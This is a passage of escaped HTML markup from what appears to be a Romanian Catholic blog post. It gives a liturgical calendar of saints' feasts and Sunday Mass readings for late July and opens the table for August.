align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: 